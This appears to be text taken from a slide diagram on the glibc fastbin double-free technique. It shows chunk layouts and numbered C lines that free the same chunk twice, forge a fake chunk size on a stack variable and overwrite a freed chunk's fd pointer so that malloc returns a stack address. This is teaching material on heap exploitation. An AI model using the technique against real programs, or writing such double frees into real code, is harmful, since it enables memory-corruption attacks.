 fastbin[0]
chunk(a)
prev_size
0x21
a
fd
bk
chunk(b)
prev_size
0x21
b
fd
bk
chunk(c)
prev_size
0x21
c
fd
bk
chunk(a)
chunk(a)->fd
chunk(b)
chunk(b)->fd
chunk(a)
chunk(a)->fd
14 int *a = malloc(8);
15 int *b = malloc(8);
15 int *c = malloc(8);
23 free(a);
29 free(b);
32 free(a);
36 unsigned long long *d = malloc(8);
39 malloc(8);
45 stack_var = 0x20;
48 *d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
50 malloc(8);
51 malloc(8);